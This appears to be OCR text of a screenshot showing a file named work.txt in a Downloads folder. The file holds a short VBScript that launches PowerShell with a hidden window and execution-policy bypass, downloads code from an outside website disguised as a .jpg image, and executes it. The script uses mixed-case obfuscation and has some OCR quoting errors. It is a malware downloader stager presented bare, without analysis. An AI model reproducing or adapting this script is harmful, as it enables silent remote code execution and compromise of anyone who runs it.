 Users > johnmccarthy > Downloads > work.txt
1 Set shell = CreateObject("Wscript.shell")
2 ovmdokdh = ("POWeRS")
3 shell.Run(powersHeLL.eXe -WIND HIDDeN -eXeC BYPASS -NONI [BYTe[]]; IeX(IeX(NeW-OBJeCT
NeT.WeBCLIeNT).DOWNLOADSTRING(''https://rizzohistory.com/img/work.jpg'')),
CONSOLE_HIDE, CMD_WAIT
4 Set ali = Nothing